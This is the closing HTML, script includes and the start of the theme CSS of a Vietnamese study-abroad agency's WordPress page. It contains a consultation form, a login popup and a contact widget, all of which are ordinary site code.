        .devvn_readmore_flatsome_less:before {
            display: none;
        }
    </style>
    <script>
        (function($){
            $(document).ready(function(){
                $(window).on('load', function(){
                    if($('.single-product div#tab-description').length > 0){
                        var wrap = $('.single-product div#tab-description');
                        var current_height = wrap.height();
                        var your_height = 300;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome devvn_readmore_flatsome_more"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome devvn_readmore_flatsome_less" style="display: none;"><a title="Xem thêm" href="javascript:void(0);">Thu gọn</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome_more', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome_more').hide();
                                $('body .devvn_readmore_flatsome_less').show();
                            });
                            $('body').on('click','.devvn_readmore_flatsome_less', function(){
                                wrap.css('height', your_height+'px');
                                $('body .devvn_readmore_flatsome_less').hide();
                                $('body .devvn_readmore_flatsome_more').show();
                            });
                        }
                    }
                });
            });
        })(jQuery);
    </script>
    	<div id="dien-form"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
  <div class="row"  id="row-269962554">


	<div id="col-547294332" class="col form-lhct small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3 style="text-align: center;"><span style="color: #ffffff;">ĐIỀN THÔNG TIN CỦA BẠN</span><br><span style="color: #ffffff;">ĐỂ NHẬN TƯ VẤN MIỄN PHÍ!</span></h3>
<div role="form" class="wpcf7" id="wpcf7-f1834-o3" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tin-tuc/dai-hoc-cong-nghe-thien-tan#wpcf7-f1834-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1834" />
<input type="hidden" name="_wpcf7_version" value="5.3.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1834-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat form-blog">
<div class="info-name">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ và tên" /></span></p></div>
<div class="info-phone">
<p><span class="wpcf7-form-control-wrap tel-782"><input type="tel" name="tel-782" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại" /></span></p></div>
<p><span class="wpcf7-form-control-wrap menu-468"><select name="menu-468" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn loại học bổng">Chọn loại học bổng</option><option value="Học bổng chính phủ CSC">Học bổng chính phủ CSC</option><option value="Học bổng khổng tử CIS">Học bổng khổng tử CIS</option><option value="Học bổng tỉnh">Học bổng tỉnh</option><option value="Học bổng thành phố">Học bổng thành phố</option><option value="Một số loại học bổng khác">Một số loại học bổng khác</option></select></span></p>
<p><span class="wpcf7-form-control-wrap menu-469"><select name="menu-469" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn hệ đạo tạo">Chọn hệ đạo tạo</option><option value="Hệ Đại học">Hệ Đại học</option><option value="Hệ Thạc sỹ">Hệ Thạc sỹ</option><option value="Hệ tiến sĩ">Hệ tiến sĩ</option><option value="Hệ học tiếng Trung">Hệ học tiếng Trung</option></select></span></p>
<p><span class="wpcf7-form-control-wrap menu-470"><select name="menu-470" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn chuyên ngành">Chọn chuyên ngành</option><option value="Ngôn ngữ, văn hóa, xã hội">Ngôn ngữ, văn hóa, xã hội</option><option value="Kinh tế - Tài chính và Quản lý">Kinh tế - Tài chính và Quản lý</option><option value="Khoa học - Công nghệ và kỹ thuật">Khoa học - Công nghệ và kỹ thuật</option><option value="Thiết kế và Kiến trúc">Thiết kế và Kiến trúc</option><option value="Ngành Y Khoa">Ngành Y Khoa</option><option value="Ngành Truyền Thông">Ngành Truyền Thông</option><option value="Ngành Nghệ Thuật">Ngành Nghệ Thuật</option><option value="Nông - Lâm nghiệp">Nông - Lâm nghiệp</option></select></span></p>
<p><input type="submit" value="Đăng ký" class="wpcf7-form-control wpcf7-submit button" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
				
<style>
#col-547294332 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	</div>
	
	    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="42b340c8c9" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/dai-hoc-cong-nghe-thien-tan" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://duhocquoctea2z.edu.vn/my-account/lost-password">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">chính sách riêng tư</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7cfa3599a1" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/dai-hoc-cong-nghe-thien-tan" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <style type="text/css">
            .arcontactus-widget .messangers-block{
            background-color: #ffffff;
        }
        .arcontactus-widget .messangers-block::before{
            border-top-color: #ffffff;
        }
                .messangers-block .messanger p{
            color:  #3b3b3b;
        }
                .messangers-block .messanger:hover p{
            color:  #3b3b3b;
        }
                .messangers-block .messanger:hover{
            background-color:  #f0f0f0;
        }
        #arcontactus-message-callback-phone-submit{
        font-weight: normal;
    }
            .grecaptcha-badge{
            display: none;
        }
                .arcontactus-widget.right.arcontactus-message{
                                        right: 20px;
                    }
                .arcontactus-widget.right.arcontactus-message{
            bottom: 20px;
        }
        .arcontactus-widget .arcontactus-message-button .pulsation{
        -webkit-animation-duration:2s;
        animation-duration: 2s;
    }
</style>
<div id="arcontactus"></div>
<script>
        var arcItems = [];
        window.addEventListener('load', function(){
        arCuClosedCookie = arCuGetCookie('arcu-closed');
        jQuery('#arcontactus').on('arcontactus.init', function(){
                                });
                            var arcItem = {};
                            arcItem.id = 'msg-item-1';
                                    arcItem.class = 'msg-item-facebook';
            arcItem.title = 'Messenger';
            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"></path></svg>';
                            arcItem.href = 'https://www.facebook.com/Duhoctrungquoca2z/';
                        arcItem.color = '#567AFF';
            arcItems.push(arcItem);
                    var arcItem = {};
                            arcItem.id = 'msg-item-5';
                                    arcItem.class = 'msg-item-comment-alt-lines-light';
            arcItem.title = 'Zalo';
            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288zM280 240H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8z"></path></svg>';
                            arcItem.href = 'https://zalo.me/0979093657';
                        arcItem.color = '#20AFDE';
            arcItems.push(arcItem);
                    var arcItem = {};
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-envelope';
            arcItem.title = 'Email';
            arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
                            arcItem.href = 'mailto:duhoctrungquoca2z@gmail.com';
                        arcItem.color = '#FF643A';
            arcItems.push(arcItem);
                    var arcItem = {};
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = 'Hotline';
            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'tel:0979093657';
                        arcItem.color = '#4EB625';
            arcItems.push(arcItem);
                jQuery('#arcontactus').contactUs({
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>',
                        drag: false,
            buttonIconUrl: 'https://duhocquoctea2z.edu.vn/wp-content/plugins/ar-contactus/res/img/msg.svg',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#C30000',
                            buttonText: 'Liên hệ',
                        buttonSize: 'medium',
            menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br />We are call you back soon.',
            iconsAnimationSpeed: 600,
            callbackFormText: 'Please enter your phone number<br />and we call you back soon',
            items: arcItems,
            ajaxUrl: arcontactusAjax.url,
            action: 'arcontactus_request_callback'
        });
                    });
                </script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/duhocquoctea2z.edu.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/duhocquoctea2z.edu.vn\/wp-admin\/admin-ajax.php","nonce":"e06fba4084"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.2.9' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/duhocquoctea2z.edu.vn\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_513dc22f432f9bc39d61826823365172","fragment_name":"wc_fragments_513dc22f432f9bc39d61826823365172","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"q2w3-default-sidebar","use_sticky_position":true,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"#footer","screen_max_width":0,"screen_max_height":0,"widgets":["#main-navigation .custom-fixed-element"]},{"sidebar":"sidebar-main","use_sticky_position":true,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"#footer","screen_max_width":0,"screen_max_height":0,"widgets":["#block_widget-6","#flatsome_recent_posts-20"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.1.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://duhocquoctea2z.edu.vn/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/duhocquoctea2z.edu.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"105","assets_url":"https:\/\/duhocquoctea2z.edu.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2' id='flatsome-swatches-frontend-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.14.2' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/comment-reply.min.js?ver=5.5.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"250"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.17-1651113898' id='ez-toc-js-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/duhocquoctea2z.edu.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-admin/js/password-strength-meter.min.js?ver=5.5.9' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.7.4' id='wc-password-strength-meter-js'></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.5.0.1 on 2026-01-17 20:19:31 -->

--- FILE ---
content_type: text/css
request_url: https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1167
content:
/*
Theme Name: Green House Theme
Description: This is a theme customed by Green House
Author: UX Green House
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}


/**CSS phone button***/
@media screen and (max-width:680px) {
	.call-now-button {
		display: flex!important;
		background: transparent
	}
	call-now-button .call-text {
		display: none
	}
}

.quick-call-button {
	display: none
}

.call-now-button {
	display: none;
	z-index: 9999;
	clear: both;
	margin: 0 auto;
	position: fixed;
	border-radius: 50px
}

.call-now-button div {
	display: flex
}

.call-now-button div p {
	color: #fff;
	display: table;
	padding: 10px;
	border-radius: 21px;
	height: 34px;
	line-height: 14px;
	font-size: 14px;
	margin: 8px 5px 8px 50px;
	text-transform: uppercase;
	font-weight: normal;
	text-align: center;
	box-sizing: content-box;
	text-decoration: none!important;
	box-sizing: border-box
}

.quick-alo-ph-circle.active {
	width: 130px;
	height: 130px;
	top: -40px;
	left: -40px;
	position: absolute;
	background-color: transparent;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid rgba(30, 30, 30, .4);
	opacity: 1;
	-webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
	-moz-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
	-ms-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
	-o-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
	animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%
}

.quick-alo-ph-circle-fill.active {
	width: 80px;
	height: 80px;
	top: -15px;
	left: -15px;
	position: absolute;
	background-color: #000;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: 1;
	-webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-moz-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%
}

.quick-alo-ph-img-circle.shake {
	width: 50px;
	height: 50px;
	top: 0;
	left: 0;
	position: absolute;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: 1;
	background: url(/wp-content/uploads/2022/09/phone.png) no-repeat center center;
	-webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
	-moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
	-ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
	-o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
	animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%
}

.quick-alo-phone-img-circle.shake {
	width: 50px;
	height: 50px;
	top: 0;
	left: 0;
	position: absolute;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: 1;
